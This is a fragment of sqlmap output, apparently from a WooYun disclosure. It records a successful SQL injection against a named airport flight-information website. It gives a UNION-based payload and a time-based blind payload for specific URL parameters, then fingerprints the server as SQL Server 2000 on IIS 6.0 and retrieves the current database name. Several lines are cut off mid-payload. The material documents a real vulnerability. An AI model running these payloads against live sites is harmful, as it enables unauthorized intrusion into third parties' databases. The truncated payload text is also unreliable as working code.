 sqlmap.py -u "http://www.airport-gl.com.cn/flight/FlightEvent2....
Title: Generic UNION query (NULL) - 19 columns
Payload: fanwei=%B3%F6%B8%DB%BA%BD%B0%E0&dfz=%C8%AB%B2%BF' UNION ALL SELEC
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113
CHAR(112)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(86)+CHAR(70)+CHAR(79)+CHAR(98)+CHA
76)+CHAR(101)+CHAR(101)+CHAR(70)+CHAR(120)+CHAR(99)+CHAR(113)+CHAR(107)+CHAR(1
)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL-- &hbh=&submit= %CC%E1%BD%BB
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - com
nt)
Payload: fanwei=%B3%F6%B8%DB%BA%BD%B0%E0&dfz=%C8%AB%B2%BF' AND 5168=(SELEC
COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS s
4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)--&hbh=&submit= %CC%E1%BD
B
---
[19:21:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[19:21:56] [INFO] fetching current database
[19:21:57] [INFO] heuristics detected web page charset 'GB2312'
current database: 'fids'
[19:21:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org